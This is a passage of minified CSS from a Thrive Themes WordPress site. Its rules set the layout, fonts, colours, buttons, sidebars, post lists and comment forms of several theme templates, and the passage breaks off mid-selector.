[data-css="tve-u-16eeb06499e"]{letter-spacing:2px;}.tve-theme-42 .top-section [data-css="tve-u-16eeb05cd4d"]{float:left;z-index:3;position:relative;--tve-font-size:12px;--tve-text-transform:uppercase;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--g-regular-weight:300;--g-bold-weight:500;margin:0px !important;}.tve-theme-42 .top-section [data-css="tve-u-16eeb066a42"]::after{clear:both;}:not(#tve) .tve-theme-42 .top-section [data-css="tve-u-16eeb05cd4d"]:hover .tcb-button-link span{color:var(--tve-color,var(--tcb-skin-color-10)) !important;--tcb-applied-color:var$(--tcb-skin-color-10) !important;}:not(#tve) .tve-theme-42 .top-section [data-css="tve-u-16eeb05cd4d"]:hover{--tve-color:var(--tcb-skin-color-10) !important;}.tve-theme-42 .top-section [data-css="tve-u-17076e1484d"]{padding:0px !important;}.tve-theme-42 .top-section [data-css="tve-u-17076e14bc7"]{margin:0px !important;}.tve-theme-42 .top-section [data-css="tve-u-17076e1b088"]{max-width:50.5%;}.tve-theme-42 .top-section [data-css="tve-u-17076e1b0d3"]{max-width:49.5%;}.tve-theme-42 .top-section [data-css="tve-u-17077180432"]{background-image:none !important;}.tve-theme-42 .top-section [data-css="tve-u-170771823c3"]{min-height:309px;}.tve-theme-42 .top-section [data-css="tve-u-17077183ddd"]{margin-top:0px !important;margin-bottom:0px !important;padding:0px !important;}.tve-theme-42 .top-section [data-css="tve-u-170771adb67"]{padding:0px 20px 0px 0px !important;}.tve-theme-42 .top-section [data-css="tve-u-1707da9afc9"]{margin-top:5px !important;margin-bottom:5px !important;}.tve-theme-45 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;}.tve-theme-45 .bottom-section .section-background{background-color:var(--tcb-skin-color-9) !important;}.tve-theme-45 .bottom-section .section-content{min-height:1px !important;padding:40px 20px !important;}.tve-theme-45 .content-section .section-content{padding:20px 10px !important;}.tve-theme-45 .content-section [data-css="tve-u-16f805e6958"]{margin-top:30px !important;margin-bottom:40px !important;}.tve-theme-45 .main-container{padding:20px 10px !important;margin-top:80px !important;}.tve-theme-45 .sidebar-section .section-content p,.tve-theme-45 .sidebar-section .section-content li,.tve-theme-45 .sidebar-section .section-content label,.tve-theme-45 .sidebar-section .section-content .tcb-plain-text{font-weight:600 !important;}.tve-theme-45 .sidebar-section .section-content p,.tve-theme-45 .sidebar-section .section-content li,.tve-theme-45 .sidebar-section .section-content label,.tve-theme-45 .sidebar-section .section-content .tcb-plain-text,.tve-theme-45 .sidebar-section .section-content h1,.tve-theme-45 .sidebar-section .section-content h2,.tve-theme-45 .sidebar-section .section-content h3,.tve-theme-45 .sidebar-section .section-content h4,.tve-theme-45 .sidebar-section .section-content h5,.tve-theme-45 .sidebar-section .section-content h6{font-family:Muli;}.tve-theme-45 .sidebar-section .section-content{--g-regular-weight:400;--g-bold-weight:600;text-align:left;padding:20px 10px 40px !important;}:not(#tve) .tve-theme-45 .sidebar-section [data-css="tve-u-1706305d453"]{padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;font-weight:var(--g-regular-weight,normal) !important;font-size:16px !important;line-height:1.5em !important;}.tve-theme-45 .sidebar-section [data-css="tve-u-17063071f04"]{background-image:none !important;padding-right:0px !important;padding-left:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-45 .sidebar-section [data-css="tve-u-170630cdf94"]{padding-bottom:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-45 .sidebar-section [data-css="tve-u-17067d3879d"]{letter-spacing:2px;font-size:13px !important;text-transform:uppercase !important;}.tve-theme-45 .sidebar-section [data-css="tve-u-17067d394bf"] .tcb-button-link{border-color:rgba(53,53,53,0.85);background-image:none !important;background-color:var(--tcb-skin-color-0) !important;padding-left:25px !important;padding-right:25px !important;}.tve-theme-45 .sidebar-section [data-css="tve-u-17067d394bf"]{float:left;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;margin-bottom:0px !important;}.tve-theme-45 .sidebar-section [data-css="tve-u-17067d3b409"]{box-shadow:none;border:2px solid var(--tcb-skin-color-8) !important;background-color:var(--tcb-skin-color-9) !important;}.tve-theme-45 .sidebar-section [data-css="tve-u-17067d3f581"]{padding:25px 20px !important;margin:0px 0px 40px !important;}.tve-theme-45 .sidebar-section [data-css="tve-u-17067d429c3"]{margin-bottom:10px !important;}.tve-theme-45 .sidebar-section [data-css="tve-u-17067d53e15"]{height:130px;bottom:0px;}:not(#tve) .tve-theme-45 .sidebar-section [data-css="tve-u-17067d67a60"]{letter-spacing:4px;text-transform:uppercase !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:11px !important;}.tve-theme-45 .sidebar-section [data-css="tve-u-17067daf2e0"]{float:none;padding:0px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:20px !important;}.tve-theme-45 .sidebar-section .section-background{background-color:transparent !important;}.tve-theme-45 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-45 .sidebar-section [data-css="tve-u-17067e99664"]{max-width:300px;border:2px solid var(--tcb-skin-color-8);padding:10px !important;background-color:rgb(255,255,255) !important;}.tve-theme-45 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:10px !important;}.tve-theme-45 .sidebar-section [data-css="tve-u-17067e99664"].tcb-post-list [data-css="tve-u-17067e9966c"]{margin:0px !important;padding:15px !important;}.tve-theme-45 .sidebar-section [data-css="tve-u-17067e99664"].tcb-post-list [data-css="tve-u-17067e9966d"]{background-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-45 .sidebar-section [data-css="tve-u-17067e99664"].tcb-post-list [data-css="tve-u-17067e9966e"]{padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:18px !important;font-weight:var(--g-bold-weight,bold) !important;}.tve-theme-45 .sidebar-section [data-css="tve-u-17067e99664"].tcb-post-list [data-css="tve-u-17067e99669"]{margin-bottom:0px !important;margin-top:0px !important;padding:0px !important;}.tve-theme-45 .sidebar-section [data-css="tve-u-17067e99664"].tcb-post-list [data-css="tve-u-17067e9966a"]{background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/masonry_02-1024x576-2.jpg?dynamic_featured=1&size=large") !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-45 .sidebar-section [data-css="tve-u-17067e99664"].tcb-post-list .thrv-content-box [data-css="tve-u-17067e9966b"]{min-height:150px !important;}.tve-theme-45 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-45 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-45 .content-section{margin-top:20px !important;}.tve-theme-53 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;}:not(#layout) .tve-theme-53 .main-container{--separator-size:40px;}.tve-theme-53 .main-container{padding:20px 10px !important;}.tve-theme-53 .bottom-section .section-background{background-color:rgb(255,255,255) !important;background-image:linear-gradient(var(--tcb-skin-color-18),var(--tcb-skin-color-18)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-53 .bottom-section .section-content{text-align:center;justify-content:center;display:flex;flex-direction:column;min-height:1px !important;padding:40px 20px !important;}.tve-theme-53 .bottom-section [data-css="tve-u-16efa12ec05"]{padding:0px !important;background-color:transparent !important;}.tve-theme-53 .bottom-section .section-content p,.tve-theme-53 .bottom-section .section-content li,.tve-theme-53 .bottom-section .section-content label,.tve-theme-53 .bottom-section .section-content .tcb-plain-text{color:rgb(255,255,255);--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-53 .bottom-section [data-css="tve-u-16efa13c35c"]{padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;font-size:16px !important;color:rgba(255,255,255,0.8) !important;--tcb-applied-color:rgba(255,255,255,0.8) !important;}.tve-theme-53 .bottom-section [data-css="tve-u-16efa157f12"] .tcb-button-link{letter-spacing:2px;background-color:rgb(255,255,255) !important;padding:22px !important;}:not(#tve) .tve-theme-53 .bottom-section [data-css="tve-u-16efa157f12"] .tcb-button-link span{color:var(--tcb-skin-color-0);--tcb-applied-color:var$(--tcb-skin-color-0);font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));}.tve-theme-53 .bottom-section [data-css="tve-u-16efa161c92"]{max-width:650px;float:none;padding:0px !important;margin:20px auto !important;}.tve-theme-53 .bottom-section{margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-53 .bottom-section [data-css="tve-u-16efa157f12"]:hover .tcb-button-link span{color:var(--tcb-skin-color-3) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}.tve-theme-53 .bottom-section [data-css="tve-u-16efa157f12"]{--tve-font-size:14px;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-53 .bottom-section [data-css="tve-u-16efa157f12"] .tcb-button-link{font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,14px) !important;}:not(#tve) .tve-theme-53 .bottom-section [data-css="tve-u-17077896ad8"]{color:rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.4em !important;}.tve-theme-53 .content-section [data-css="tve-u-16ec5d248bb"]{left:0px;padding:0px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-53 .content-section{margin-top:0px !important;}.tve-theme-53 .content-section .section-content{--g-regular-weight:400;--g-bold-weight:800;padding:20px 40px 20px 80px !important;}.tve-theme-53 .content-section .thrv-divider[data-css="tve-u-16ec5fddeba"] .tve_sep{border-width:1px !important;border-color:rgba(0,0,0,0.06) !important;}.tve-theme-53 .content-section [data-css="tve-u-16ec6330c3d"]{display:inline-block;padding:0px !important;}:not(#tve) .tve-theme-53 .content-section [data-css="tve-u-16ec63322d0"]{letter-spacing:1px;text-transform:uppercase !important;font-weight:var(--g-bold-weight,bold) !important;font-size:14px !important;padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;}:not(#tve) .tve-theme-53 .content-section [data-css="tve-u-16ec63492a5"]{--tcb-applied-color:rgb(153,153,153);letter-spacing:1px;text-transform:none !important;font-weight:var(--g-regular-weight,normal) !important;font-size:14px !important;padding-bottom:0px !important;margin-bottom:0px !important;color:rgb(153,153,153) !important;padding-top:0px !important;margin-top:0px !important;}.tve-theme-53 .content-section [data-css="tve-u-16ec634b5e1"]{display:inline-block;padding:0px !important;margin-right:15px !important;}.tve-theme-53 .content-section [data-css="tve-u-16ec635199f"]{--tcb-applied-color:rgb(153,153,153);}.tve-theme-53 .content-section [data-css="tve-u-16ec5fddeba"]{padding-top:15px !important;padding-bottom:12px !important;}.tve-theme-53 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper{width:calc((100% - 20px) / 2);}.tve-theme-53 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper{border-bottom:1px solid rgba(0,0,0,0);padding-bottom:20px !important;}.tve-theme-53 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f1530"]{--g-regular-weight:400;--g-bold-weight:600;margin-bottom:0px !important;margin-top:0px !important;}.tve-theme-53 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f152e"]{background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Post-4_featured-1024x373-2.jpg?dynamic_featured=1&size=large") !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-53 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f152d"]{margin-top:0px !important;margin-bottom:8px !important;}.tve-theme-53 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .thrv-content-box [data-css="tve-u-16ecb5f152f"]{min-height:124px;}.tve-theme-53 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-16ecb5f1530"] a,.tve-theme-53 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-16ecb5f1530"]{--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:600 !important;font-family:Literata !important;color:var(--tcb-skin-color-4) !important;font-size:18px !important;}.tve-theme-53 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top:0px !important;}.tve-theme-53 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right:20px !important;}.tve-theme-53 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right:0px !important;}.tve-theme-53 .content-section .thrv-divider[data-css="tve-u-16ecb61f672"] .tve_sep{border-width:1px !important;border-color:rgba(0,0,0,0.06) !important;}.tve-theme-53 .content-section [data-css="tve-u-16ecb61f672"]{padding-top:15px !important;padding-bottom:15px !important;margin-bottom:30px !important;}.tve-theme-53 .content-section [data-css="tve-u-16ecb5f152b"]{margin-bottom:60px !important;}.tve-theme-53 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items{font-size:10px !important;}.tve-theme-53 .content-section [data-css="tve-u-170199bd58e"]{top:0px;left:0px;float:none;margin:0px auto !important;padding-left:1px !important;}:not(#tve) .tve-theme-53 .content-section [data-css="tve-u-170199ce799"]{padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-53 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items .tve_s_item{margin-bottom:10px;display:table;}.tve-theme-53 .content-section [data-css="tve-u-170199f5045"]{font-size:16px;top:0px;left:0px;width:16px;height:16px;margin:0px 0px 9px 8px !important;}:not(#tve) .tve-theme-53 .content-section [data-css="tve-u-170199f5045"] >:first-child{color:rgb(221,221,221);}.tve-theme-53 .content-section [data-css="tve-u-17019a634b0"]{float:left;z-index:3;top:30px;left:10px;padding:0px !important;margin:0px !important;position:absolute !important;}.tve-theme-53 .content-section .comment-respond{padding-top:0px !important;}.tve-theme-53 .content-section .comment-form-reply-title-wrapper{margin-bottom:20px !important;}.tve-theme-53 .content-section .theme-comments-logged-in-as-wrapper{margin-bottom:5px !important;}.tve-theme-53 .content-section .comment-form-text textarea{border-radius:0px;overflow:hidden;border:1px solid var(--tcb-skin-color-14);font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);color:var(--tve-color,var(--tcb-skin-color-5));--tcb-applied-color:var$(--tcb-skin-color-5);background-color:rgb(255,255,255) !important;padding:20px 15px !important;margin-top:10px !important;margin-bottom:10px !important;}.tve-theme-53 .content-section .comment-form .comment-form-submit button{font-size:var(--tve-font-size,11px);text-transform:var(--tve-text-transform,uppercase);font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));font-family:var(--tve-font-family,Muli);color:var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);border:1px solid var(--tcb-skin-color-18);border-radius:0px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);padding:15px 35px !important;}.tve-theme-53 .content-section .comment-form .comment-form-submit{--tve-font-size:11px;--tve-text-transform:uppercase;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--tve-color:var(--tcb-skin-color-0);--tve-letter-spacing:2px;--g-bold-weight:700;--g-regular-weight:300;margin-top:0px !important;margin-bottom:20px !important;}:not(#tve) .tve-theme-53 .content-section .comment-form .comment-form-submit:hover button{background-color:var(--tcb-skin-color-0) !important;color:var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;border:1px solid var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-53 .content-section .comment-form .comment-form-submit:hover{--tve-color:rgb(255,255,255) !important;}.tve-theme-53 .content-section .comment-form-text{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:300;--g-bold-weight:700;--tve-color:var(--tcb-skin-color-5);}:not(#tve) .tve-theme-53 .content-section [data-css="tve-u-17081459925"]{padding-bottom:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-53 .content-section [data-css="tve-u-1708145a1c4"]{padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:14px !important;}:not(#tve) .tve-theme-53 .content-section .comment-list .reply .tcb-button-link span{color:var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);text-transform:var(--tve-text-transform,uppercase);}.tve-theme-53 .content-section .comment-list .reply{--tve-color:var(--tcb-skin-color-0);--tve-text-transform:uppercase;--tve-font-size:11px;--tve-letter-spacing:2px;}:not(#tve) .tve-theme-53 .content-section:not(#tve) .comment-list .reply:hover .tcb-button-link span{color:var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-53 .content-section .comment-list .reply:hover{--tve-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-53 .content-section .comment-list .reply:hover .tcb-button-link{border:1px solid var(--tcb-skin-color-18) !important;background-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-53 .content-section .comment-list > .comment{font-size:14px !important;}.tve-theme-53 .content-section .comment-list .reply .tcb-button-link{overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);border:1px solid var(--tcb-skin-color-18) !important;border-radius:0px !important;}:not(#tve) .tve-theme-53 .content-section .comment-list .reply .tcb-button-link{font-size:var(--tve-font-size,11px) !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17066f3f202"]{background-color:var(--tcb-skin-color-9) !important;background-image:none !important;}.tve-theme-53 .sidebar-section .section-background{background-color:rgb(255,255,255) !important;}.tve-theme-53 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17066fc9dda"]{margin-bottom:10px !important;padding:0px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-170670db2de"]{box-shadow:none;opacity:1;filter:grayscale(0%) brightness(100%) contrast(100%) blur(0px) sepia(0%) invert(0%) saturate(100%) hue-rotate(0deg);background-color:rgb(255,255,255) !important;background-image:none !important;border:3px solid var(--tcb-skin-color-9) !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-170670dfdd8"]{text-align:center;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link{font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,13px) !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-170670eee10"]{--tve-font-size:13px;--tve-color:rgb(255,255,255);--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:600;--tve-text-transform:uppercase;--tve-letter-spacing:0px;margin-top:0px !important;margin-bottom:0px !important;min-width:100% !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link{border:none;border-radius:0px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,0px);background-color:var(--tcb-skin-color-0) !important;padding:17px 25px !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link span{color:var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);}.tve-theme-53 .sidebar-section [data-css="tve-u-170671b39c3"]{margin-top:0px !important;margin-bottom:40px !important;padding:25px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item{justify-content:flex-start;text-align:left;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;border-bottom:none;--tve-font-size:16px;--tve-color:var(--tcb-skin-color-16);margin-bottom:0px !important;padding-bottom:5px !important;margin-left:0px !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item label{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,16px);}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] p,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] li,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] blockquote,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] address,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .tcb-plain-text,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] label{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);}.tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;margin-bottom:40px !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item label,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h1,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h2,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h3,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h4,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h5,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h6{color:var(--tve-color,var(--tcb-skin-color-16));--tcb-applied-color:var$(--tcb-skin-color-16);}.tve-theme-53 .sidebar-section [data-css="tve-u-170671ed5ae"]{margin-top:0px !important;margin-bottom:40px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067200c9c"]{border-radius:100px;overflow:hidden;float:none;margin:0px auto 40px !important;background-color:transparent !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-1706722e266"]{text-align:center;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067200c9c"] .tve_social_items{font-size:10px !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-170670eee10"]:hover .tcb-button-link{border:none !important;background-image:linear-gradient(rgba(255,255,255,0.1),rgba(255,255,255,0.1)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;background-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067931458"]{padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;line-height:1.5em !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-170679aaa25"]{width:600px;float:none;margin-left:auto !important;margin-right:auto !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067aabf55"]{--g-regular-weight:400;--g-bold-weight:500;padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;font-size:20px !important;font-family:Literata !important;font-weight:var(--g-bold-weight,bold) !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067ab1e02"]{background-color:transparent !important;padding-left:1px !important;margin-bottom:10px !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067ab9379"]{padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;line-height:1.5em !important;font-size:16px !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067ac0875"] input,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067ac0875"] select{border:none;border-radius:0px;overflow:hidden;font-family:var(--tve-font-family,Muli);text-align:center;font-size:var(--tve-font-size,14px);box-shadow:none;background-color:rgb(255,255,255) !important;padding:15px 10px !important;margin-bottom:0px !important;margin-top:0px !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067ac0875"] input,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067ac0875"] input::placeholder,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067ac0875"] select{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));--tcb-applied-color:rgb(119,119,119);color:var(--tve-color,rgb(119,119,119)) !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067ac0875"]{--g-regular-weight:400;--g-bold-weight:700;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--tve-color:rgb(119,119,119);--tve-font-size:14px;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067accf33"] button{font-size:var(--tve-font-size,14px);text-transform:var(--tve-text-transform,uppercase);font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));border:none;color:var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);font-family:var(--tve-font-family,Muli);text-decoration:var(--tve-text-decoration,underline);margin-bottom:0px !important;margin-top:0px !important;background-color:transparent !important;padding-top:15px !important;padding-bottom:15px !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067accf33"]:hover button{background-image:linear-gradient(rgba(255,255,255,0.15),rgba(255,255,255,0.15)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;text-decoration:var(--tve-text-decoration,underline) !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067accf33"]{--tve-font-size:14px;--tve-text-transform:uppercase;--tve-font-weight:var(--g-bold-weight,bold);--tve-color:var(--tcb-skin-color-0);--tve-font-family:Muli;--g-bold-weight:700;--tve-text-decoration:underline;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067b095d3"]{margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067b4e564"] button{border-radius:0px;overflow:hidden;border:2px solid var(--tcb-skin-color-18);color:rgb(78,133,243);--tcb-applied-color:rgb(78,133,243);font-size:14px;text-transform:uppercase;font-weight:var(--g-bold-weight,bold);letter-spacing:1px;background-color:transparent !important;padding:15px !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067b4e564"]:hover button{border:2px solid rgb(15,83,218) !important;color:rgb(15,83,218) !important;--tcb-applied-color:rgb(15,83,218) !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067b4e566"]{padding-left:5px !important;padding-right:5px !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067b4e569"] input{border-radius:0px;overflow:hidden;border:1px solid var(--tcb-skin-color-8);font-size:var(--tve-font-size,14px);color:var(--tve-color,var(--tcb-skin-color-5));--tcb-applied-color:var$(--tcb-skin-color-5);text-transform:var(--tve-text-transform,capitalize);letter-spacing:var(--tve-letter-spacing,0px);font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067b4e569"]:hover input{border:1px solid rgba(97,143,234,0.5) !important;color:rgba(0,0,0,0.85) !important;--tcb-applied-color:rgba(0,0,0,0.85) !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067b4e569"] input{text-transform:uppercase;letter-spacing:2px;padding:12px !important;background-color:transparent !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067b5d81d"]{max-width:100%;background-color:rgb(255,255,255) !important;margin-top:0px !important;margin-bottom:30px !important;}.tve-theme-53 .sidebar-section 